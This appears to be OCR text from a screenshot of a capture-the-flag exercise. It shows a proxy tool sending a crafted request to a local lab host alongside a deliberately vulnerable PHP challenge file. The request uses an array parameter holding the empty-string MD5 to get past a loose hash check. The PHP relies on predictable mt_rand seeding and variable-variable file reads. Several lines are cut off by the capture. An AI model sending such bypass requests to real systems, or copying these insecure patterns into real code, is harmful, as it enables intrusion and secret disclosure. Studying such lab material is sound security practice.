 Send
Cancel
<
>
Target: http://192.168.88.38
?
Request
Pretty
Raw
Hex
\n
1 POST /test.php?id[cookie]=d41d8cd98f00b204e9800998ecf8427e HTTP/1.1
2 Host: 192.168.88.38
3 Accept: text/plain, */*; q=0.01
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.63
Safari/537.36
5 X-Requested-With: XMLHttpRequest
6 Referer: http://192.168.88.38/test.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: flag=123456
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 0
13
14
?
Search...
0 matches
Done
Response
Pretty
Raw
Hex
Render
\n
<?php
error_reporting(0);
session_start();
highlight_file(__FILE__);
include "flag.php";
$login = $_GET['id'];
if(!@isset($login['cookie'])
{
die('error!');
}else{
echo 'success';
exit();
mt_srand(substr($login['c
$content = "<?php \$flag=
$filename = (string)mt_ra
file_put_contents($filena
mt_srand(mt_rand());
if ($_POST['key'] == mt_r
{
echo file_get_content
}
} success
D:\phpstudy_pro\WWW\test.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
test.php
new 2
new 1
1 <?php
2 error_reporting(0);
3 session_start();
4 highlight_file(__FILE__);
5 include "flag.php";
6 $login = $_GET['id'];
7
8 if(!@isset($login['cookie']) || $login['cookie'] != @md5($_
9 die('error!');
10 }else{
11 echo 'success';
12 exit();
13 mt_srand(substr($login['cookie'],17,7));
14 $content = "<?php \$flag="."'".$flag."'"."?>";
15 $filename = (string)mt_rand().".php";
16 file_put_contents($filename,$content);
17 mt_srand(mt_rand());
18 if ($_POST['key'] == mt_rand())
19 {
20 echo file_get_contents(${$_POST[mt_rand()]});
21 }